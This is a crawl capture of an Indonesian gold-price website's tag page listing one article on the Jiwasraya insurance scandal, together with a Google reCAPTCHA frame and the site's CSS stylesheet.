

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lantakanemas.com/tag/jiwasraya/
body_size: 1804
content:
<!DOCTYPE html><html lang="id"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1"><meta content='SP2IOW5EXcbdUH_bO1A_yzt8uEB0UG5touE1mq21bYY' name='google-site-verification'/><meta content='AA99D0493EC3C15F53C6C9B0682A4F2E' name='msvalidate.01'/><meta content='BnFkhrFYzTII3JP61oCrcLbtnfI' name='alexaVerifyID'/><meta content='Emas,Harga Emas,Investasi Emas,bisnis, ekonomi, Antam, logam mulia' name='keywords'/><meta content='general' name='document-classification'/><meta content='lantakanemas.com' name='author'/><meta content='index, follow, noodp, noydir' name='robots'/><link rel="dns-prefetch" href="//cdn.lantakanemas.com"><link rel="preconnect" href="//cdn.lantakanemas.com" crossorigin><link rel="apple-touch-icon" sizes="57x57" href="/apple-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="/apple-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="/apple-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="/apple-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="/apple-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="/apple-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="/apple-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="/apple-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="/apple-icon-180x180.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-icon-192x192.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="96x96" href="/favicon-96x96.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/manifest.json"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-TileImage" content="/ms-icon-144x144.png"><meta name="theme-color" content="#ffffff"><title>Artikel dengan tag jiwasraya | Lantakan Emas</title><meta name="generator" content="Jekyll v4.4.1" /><meta property="og:title" content="Artikel dengan tag jiwasraya" /><meta name="author" content="lantakanemas" /><meta property="og:locale" content="en_US" /><meta name="description" content="Harga Emas, Grafik Harga Emas Hari Ini, dan Alamat Antam" /><meta property="og:description" content="Harga Emas, Grafik Harga Emas Hari Ini, dan Alamat Antam" /><link rel="canonical" href="https://www.lantakanemas.com/tag/jiwasraya/" /><meta property="og:url" content="https://www.lantakanemas.com/tag/jiwasraya/" /><meta property="og:site_name" content="Lantakan Emas" /><meta property="og:image" content="https://cdn.lantakanemas.com/i/banner-lantakanemas.png" /><meta property="og:type" content="website" /><meta name="twitter:card" content="summary_large_image" /><meta property="twitter:image" content="https://cdn.lantakanemas.com/i/banner-lantakanemas.png" /><meta property="twitter:title" content="Artikel dengan tag jiwasraya" /><meta name="twitter:site" content="@lantakanemas" /><meta name="twitter:creator" content="@lantakanemas" /><meta property="article:publisher" content="https://www.facebook.com/lantakanemas" /> <script type="application/ld+json"> {"@context":"https://schema.org","@type":"WebPage","author":{"@type":"Person","name":"lantakanemas"},"description":"Harga Emas, Grafik Harga Emas Hari Ini, dan Alamat Antam","headline":"Artikel dengan tag jiwasraya","image":"https://cdn.lantakanemas.com/i/banner-lantakanemas.png","publisher":{"@type":"Organization","logo":{"@type":"ImageObject","url":"https://cdn.lantakanemas.com/i/banner-lantakanemas.png"},"name":"lantakanemas"},"url":"https://www.lantakanemas.com/tag/jiwasraya/"}</script><link rel="stylesheet" href="/css/main.css"><link rel="apple-touch-icon-precomposed" sizes="144x144" href="/apple-touch-icon-144-precomposed.png"><link rel="shortcut icon" href="/favicon.ico"><link rel="alternate" type="application/rss+xml" title="Lantakan Emas" href="https://www.lantakanemas.com/feed.xml"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6534047686299981" crossorigin="anonymous"></script> <script async src="https://www.googletagmanager.com/gtag/js?id=G-2GFDKC4KGT"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-2GFDKC4KGT'); </script></head><body><div class="sidebar"><div class="container sidebar-sticky"><div class="sidebar-about"><h1> <a href="/"> <img src="https://cdn.lantakanemas.com/i/lantakanemas.png" alt="Lantakan Emas" /> </a></h1></div><form action="/cari.html" id="cse-search-box"><div> <input type="text" name="q" size="40" /> <button type="submit" name="sa" value="Search"> <img src="https://cdn.lantakanemas.com/i/search-icon-black.png" alt="Search Icon"> </button></div></form><nav class="sidebar-nav"><ul><li> <a class="sidebar-nav-item" href="/p/daftar-alamat-lengkap-kantor-antam.html">Daftar Alamat Butik Emas Antam</a></li><li> <a class="sidebar-nav-item" href="/p/daftar-grafik.html">Grafik Harga Emas Hari Ini</a></li><li> <a class="sidebar-nav-item" href="/p/harga-emas-antam.html">Harga Emas Antam Hari Ini</a></li><li> <a class="sidebar-nav-item" href="/p/harga-emas/">Cari Harga Emas Antam</a></li><li> <a class="sidebar-nav-item" href="/p/performansi-harga.html">Persentase Kenaikan Harga Emas Antam</a></li><li> <a class="sidebar-nav-item" href="https://www.lantakanemas.com/p/menu.html">Menu Lainnya</a></li><li><ul class="social-networks"><li> <a class="icon-rss" href="http://feeds.feedburner.com/LantakanEmas"></a></li><li> <a class="icon-facebook" href="https://www.facebook.com/lantakanemas"></a></li><li> <a class="icon-twitter" href="https://www.twitter.com/lantakanemas"></a></li><li> <a class="icon-instagram" href="https://www.instagram.com/lantakanemas"></a></li></ul></li></ul></nav><small class="copyright">&copy; copyright 2011 - 2025 lantakanemas.com.</small></div></div><main class="content container"><h3>Artikel dengan Tag <b>Jiwasraya</b> Halaman 1 dari 1</h3><section class="posts"><div class="post"><h1 class="post-title"> <a href="/2019/12/skandal-asuransi-jiwasraya.html"> Skandal Asuransi Jiwasraya </a></h1><span class="post-date">29 Dec 2019</span> Penjelasan sekilas tantang kasus asuransi Jiwasraya dari berbagai sumber<ul class="tag"><li class="tag__item"><a href="https://www.lantakanemas.com/tag/jiwasraya" title="jiwasraya">#jiwasraya</a></li><li class="tag__item"><a href="https://www.lantakanemas.com/tag/asuransi" title="asuransi">#asuransi</a></li><li class="tag__item"><a href="https://www.lantakanemas.com/tag/investasi" title="investasi">#investasi</a></li></ul></div><div class="aloha"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6534047686299981" crossorigin="anonymous"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6534047686299981" data-ad-slot="2446628040" data-ad-format="auto" data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><div class="pagination"> <span class="pagination-item newer">Sebelumnya</span> <span class="pagination-item older">Selanjutnya</span></div><style type="text/css"> #mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; width:100%;} /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block. We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */</style><div id="mc_embed_signup"> <form action="https://kaklabs.us13.list-manage.com/subscribe/post?u=c789fd94c347f112c2b70a376&amp;id=806adb1b06" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <label for="mce-EMAIL">Berlangganan artikel via email</label> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_c789fd94c347f112c2b70a376_806adb1b06" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div></div></form></div></section></main><script src="https://cdn.lantakanemas.com/j/ip-3.0.0.js" type="module"></script></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t164ldHhf1BSxpwTowJzSQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769437554695');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.lantakanemas.com/css/main.css
body_size: 2234
content:
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,body{margin:0;padding:0}html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;line-height:1.5}@media(min-width: 38em){html{font-size:20px}}body{color:#515151;background-color:#fff;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a{color:#268bd2;text-decoration:none}a strong{color:inherit}a:hover,a:focus{text-decoration:underline}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:bold;line-height:1.25;color:#313131;text-rendering:optimizeLegibility}h1{font-size:2rem}h2{margin-top:1rem;font-size:1.5rem}h3{margin-top:1.5rem;font-size:1.25rem}h4,h5,h6{margin-top:1rem;font-size:1rem}p{margin-top:0;margin-bottom:1rem}strong{color:#303030}ul,ol,dl{margin-top:0;margin-bottom:1rem}dt{font-weight:bold}dd{margin-bottom:.5rem}hr{position:relative;margin:1.5rem 0;border:0;border-top:1px solid #eee;border-bottom:1px solid #fff}abbr{font-size:85%;font-weight:bold;color:#555;text-transform:uppercase}abbr[title]{cursor:help;border-bottom:1px dotted #e5e5e5}code,pre{font-family:Menlo,Monaco,"Courier New",monospace}code{padding:.25em .5em;font-size:85%;color:#bf616a;background-color:#f9f9f9;border-radius:3px}pre{display:block;margin-top:0;margin-bottom:1rem;padding:1rem;font-size:.8rem;line-height:1.4;white-space:pre;white-space:pre-wrap;word-break:break-all;word-wrap:break-word;background-color:#f9f9f9}pre code{padding:0;font-size:100%;color:inherit;background-color:rgba(0,0,0,0)}blockquote{padding:.5rem 1rem;margin:.8rem 0;color:#7a7a7a;border-left:.25rem solid #e5e5e5}blockquote p:last-child{margin-bottom:0}@media(min-width: 30em){blockquote{padding-right:5rem;padding-left:1.25rem}}img{display:block;max-width:100%;margin:0 0 1rem;border-radius:5px}table{margin-bottom:1rem;width:100%;border:1px solid #e5e5e5;border-collapse:collapse}td,th{padding:.25rem .5rem;border:1px solid #e5e5e5}tbody tr:nth-child(odd) td,tbody tr:nth-child(odd) th{background-color:#f9f9f9}.lead{font-size:1.25rem;font-weight:300}.message{margin-bottom:1rem;padding:1rem;color:#717171;background-color:#f9f9f9}.container{max-width:38rem;padding-left:1rem;padding-right:1rem;margin-left:auto;margin-right:auto}.masthead{padding-top:1rem;padding-bottom:1rem;margin-bottom:3rem}.masthead-title{margin-top:0;margin-bottom:0;color:#505050}.masthead-title a{color:#505050}.masthead-title small{font-size:75%;font-weight:400;color:silver;letter-spacing:0}.page,.post{margin-bottom:4em;overflow-x:scroll}.page-title,.post-title,.post-title a{color:#303030}.page-title,.post-title{margin-top:0}.post-date{display:block;margin-top:-0.5rem;margin-bottom:1rem;color:#9a9a9a}.related{padding-top:2rem;padding-bottom:2rem;border-top:1px solid #eee}.related-posts{padding-left:0;list-style:none}.related-posts h3{margin-top:0}.related-posts li small{font-size:75%;color:#999}.related-posts li a:hover{color:#268bd2;text-decoration:none}.related-posts li a:hover small{color:inherit}.pagination{overflow:hidden;margin-left:-1rem;margin-right:-1rem;font-family:"PT Sans",Helvetica,Arial,sans-serif;color:#ccc;text-align:center}.pagination-item{display:block;padding:1rem;border:1px solid #eee}.pagination-item:first-child{margin-bottom:-1px}a.pagination-item:hover{background-color:#f5f5f5}@media(min-width: 30em){.pagination{margin:3rem 0}.pagination-item{float:left;width:50%}.pagination-item:first-child{margin-bottom:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination-item:last-child{margin-left:-1px;border-top-right-radius:4px;border-bottom-right-radius:4px}}html{font-family:"PT Sans",Helvetica,Arial,sans-serif}@media(min-width: 48em){html{font-size:16px}}@media(min-width: 58em){html{font-size:20px}}.sidebar{text-align:center;padding:2rem 1rem;color:hsla(0,0%,100%,.5);background-color:#202020}@media(min-width: 48em){.sidebar{position:fixed;top:0;left:0;bottom:0;width:18rem;text-align:left}}.sidebar a{color:#fff}.sidebar-about h1{color:#fff;margin-top:0;font-family:"Abril Fatface",serif;font-size:3.25rem}.sidebar-nav{margin-bottom:1rem}.sidebar-nav-item{display:block;line-height:1.75}a.sidebar-nav-item:hover,a.sidebar-nav-item:focus{text-decoration:underline}.sidebar-nav-item.active{font-weight:bold}@media(min-width: 48em){.sidebar-sticky{position:absolute;right:1rem;bottom:1rem;left:1rem}}.content{padding-top:4rem;padding-bottom:4rem}@media(min-width: 48em){.content{max-width:38rem;margin-left:20rem;margin-right:2rem}}@media(min-width: 64em){.content{margin-left:22rem;margin-right:4rem}}@media(min-width: 48em){.layout-reverse .sidebar{left:auto;right:0}.layout-reverse .content{margin-left:2rem;margin-right:20rem}}@media(min-width: 64em){.layout-reverse .content{margin-left:4rem;margin-right:22rem}}@font-face{font-family:"icomoon";src:url("/assets/fonts/icomoon.eot?2ckdea");src:url("/assets/fonts/icomoon.eot?2ckdea#iefix") format("embedded-opentype"),url("/assets/fonts/icomoon.ttf?2ckdea") format("truetype"),url("/assets/fonts/icomoon.woff?2ckdea") format("woff"),url("/assets/fonts/icomoon.svg?2ckdea#icomoon") format("svg");font-weight:normal;font-style:normal}[class^=icon-],[class*=" icon-"]{font-family:"icomoon" !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-google-plus:before{content:""}.icon-facebook:before{content:""}.icon-instagram:before{content:""}.icon-twitter:before{content:""}.icon-rss:before{content:""}#mc_embed_signup form{text-align:center;padding:10px 0 10px 0}.mc-field-group{display:inline-block}#mc_embed_signup input.email{font-family:"Open Sans","Helvetica Neue",Arial,Helvetica,Verdana,sans-serif;font-size:15px;border:1px solid #abb0b2;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#343434;background-color:#fff;box-sizing:border-box;height:32px;padding:0px .4em;display:inline-block;margin:0;width:350px;vertical-align:top}#mc_embed_signup label{display:block;font-size:16px;padding-bottom:10px;font-weight:bold}#mc_embed_signup .clear{display:inline-block}#mc_embed_signup .button{font-size:13px;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;letter-spacing:.03em;color:#fff;background-color:#aaa;box-sizing:border-box;height:32px;line-height:32px;padding:0 18px;display:inline-block;margin:0;transition:all .23s ease-in-out 0s}#mc_embed_signup .button:hover{background-color:#777;cursor:pointer}#mc_embed_signup div#mce-responses{float:left;top:-1.4em;padding:0em .5em 0em .5em;overflow:hidden;width:90%;margin:0 5%;clear:both}#mc_embed_signup div.response{margin:1em 0;padding:1em .5em .5em 0;font-weight:bold;float:left;top:-1.5em;z-index:1;width:80%}#mc_embed_signup #mce-error-response{display:none}#mc_embed_signup #mce-success-response{color:#529214;display:none}#mc_embed_signup label.error{display:block;float:none;width:auto;margin-left:1.05em;text-align:left;padding:.5em 0}@media(max-width: 768px){#mc_embed_signup input.email{width:100%;margin-bottom:5px}#mc_embed_signup .clear{display:block;width:100%}#mc_embed_signup .button{width:100%;margin:0}}ul.share-buttons{list-style:none;padding:0;margin-left:0;margin-bottom:1rem;margin-top:1rem}ul.share-buttons li{margin-right:.8rem}ul.share-buttons li,ul.share-buttons img{display:inline}#cse-search-box{position:relative;margin:1rem 0}#cse-search-box [name=q]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;-webkit-transition:border-color;-moz-transition:border-color;transition:border-color;background-color:#fff;border:1px solid #dcdcdc;box-sizing:border-box;display:block;font-size:.8em;margin:0;padding:.5em;position:relative;width:100%}#cse-search-box [name=sa]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;position:absolute;top:0em;right:0em;bottom:0em;outline:none;padding:5px 10px;border:none;background:#d3d3d3}#cse-search-box [name=sa] img{height:1.1rem;opacity:.7}nav.sidebar-nav ul{list-style:none;list-style-position:inside;padding-left:0}nav.sidebar-nav ul li a{display:inline;color:gold}.page,.post{margin-bottom:2rem}@media(min-width: 30em){.pagination{margin:2rem 0}}.post-title a{color:#268bd2}.related{padding-top:1rem;padding-bottom:1rem}.social-networks{padding-top:1.5rem}.social-networks li{display:inline-block;margin-right:1.5rem}.social-networks li a:hover{text-decoration:none}.sidebar-about h1 img{margin-left:auto;margin-right:auto}.aloha{margin-bottom:1rem}.sidebar-aloha{height:200px;text-align:center}table th{text-align:left}#msg{display:none;margin-bottom:30px;padding:20px 10px;background:#d30000;text-align:center;font-weight:bold;color:#fff;border-radius:5px}.google-map{width:100%;height:300px}.batik{visibility:hidden;opacity:0;transition:visibility .4s linear,opacity .4s linear}.batik-visible{visibility:visible;opacity:1}.tag{list-style:none;padding-left:0}.tag__item{display:inline-block;margin-right:.75rem}.category{list-style:none;padding-left:0;margin-left:0;margin-bottom:.5rem;color:#9a9a9a}.category__item,.category__label{display:inline-block;margin-right:.5rem}.category__item:not(:last-of-type)::after{content:", "}.active{text-decoration:underline}#gcw_siteF9xGVUSR5{color:#fff}.copyright{font-size:12px}.video-wrapper{float:none;clear:both;width:100%;position:relative;padding-bottom:56.25%;padding-top:25px;height:0;margin-bottom:30px}.video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.other{list-style:none;padding-left:0}.other__list{display:inline-block;margin-right:5px;margin-bottom:5px;padding:5px;border:1px solid #268bd2}.green{color:#19a974}.red{color:#ff4136}.price{font-size:small}.hero-section{background:linear-gradient(135deg, rgba(255, 255, 255, 0.7), lightgoldenrodyellow);color:#515151;text-align:center;padding:1rem;box-shadow:0 4px 8px rgba(0,0,0,.2);margin-bottom:1rem;border-radius:.5rem}.contact a{margin-right:1rem}.info-boxes{display:flex;justify-content:center;flex-wrap:wrap;margin-bottom:1rem}.box{background:#fff;padding:1rem;width:46%;box-shadow:0 4px 8px rgba(0,0,0,.2);text-align:center;border-radius:.5rem;margin-bottom:1rem;margin-left:.25rem;margin-right:.25rem}.box h2{font-size:1.25rem}.box p{font-size:.75rem}.cta-button{display:inline-block;padding:8px 16px;background-color:#268bd2;color:#fff;text-decoration:none;border-radius:.5rem;cursor:pointer;font-size:small}.cta-button:hover{text-decoration:none}@media(max-width: 768px){.box{width:100%}}/*# sourceMappingURL=main.css.map */